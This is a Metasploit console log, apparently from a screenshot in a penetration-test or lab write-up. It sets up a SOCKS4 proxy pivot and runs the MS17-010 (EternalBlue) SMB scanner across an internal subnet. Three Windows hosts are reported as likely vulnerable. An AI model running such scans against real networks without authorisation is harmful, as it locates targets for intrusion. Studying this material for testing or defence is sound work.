 msf5 > setg Proxies socks4:149.28. :1024
Proxies => socks4:149.28. .1024
msf5 > setg ReverseAllowProxy true
ReverseAllowProxy => true
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 100
threads => 100
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.144.0/24
rhosts => 192.168.144.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[*] 192.168.144.0/24:445 - Scanned 36 of 256 hosts (14% complete)
[*] 192.168.144.0/24:445 - Scanned 92 of 256 hosts (35% complete)
[*] 192.168.144.0/24:445 - Scanned 99 of 256 hosts (38% complete)
[+] 192.168.144.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[+] 192.168.144.155:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 Service Pack 2 x86 (32-bit)
[*] 192.168.144.0/24:445 - Scanned 111 of 256 hosts (43% complete)
[*] 192.168.144.0/24:445 - Scanned 162 of 256 hosts (63% complete)
[+] 192.168.144.163:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.144.0/24:445 - Scanned 169 of 256 hosts (66% complete)
[*] 192.168.144.0/24:445 - Scanned 182 of 256 hosts (71% complete)
[*] 192.168.144.0/24:445 - Scanned 234 of 256 hosts (91% complete)
[*] 192.168.144.0/24:445 - Scanned 250 of 256 hosts (97% complete)
[*] 192.168.144.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > _